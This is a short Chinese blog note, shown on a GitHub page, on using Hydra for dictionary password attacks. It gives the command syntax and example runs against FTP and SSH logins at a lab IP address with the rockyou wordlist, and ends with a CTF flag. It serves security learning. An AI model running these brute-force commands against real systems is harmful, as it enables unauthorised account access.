 blog / src / site / notes / blog / 安全 / 工具 / Hydra_字典密码破解.md
yulv706 Published multiple files
预览 代码 追溯 34 行（23 非空行）· 1.44 KB 使用 GitHub Copilot 编码速度提高 55%
dg-publish dg-path permalink title
true 安全/工具/Hydra_字典密码破解.md /安全/工具/Hydra_字典密码破解/ Hydra_字典密码破解
基本用法
hydra -l username -P wordlist.txt server service
• -l 用户名：-l 应该在用户名之前，即目标的登录名。
• -P wordlist.txt： -P 位于 wordlist.txt 文件之前，该文件是一个文本文件，其中包含您要使用提供的用户名尝试的密码列表。
• server 是目标服务器的主机名或 IP 地址。
• service 表示您尝试发起字典攻击的服务。
应用实例：
hydra -l mark -P /usr/share/wordlists/rockyou.txt 10.10.12.199 ftp
hydra -l mark -P /usr/share/wordlists/rockyou.txt ftp://10.10.12.199
hydra -l frank -P /usr/share/wordlists/rockyou.txt 10.10.12.199 ssh
HNUCTF{OSINT_leads_to_flag}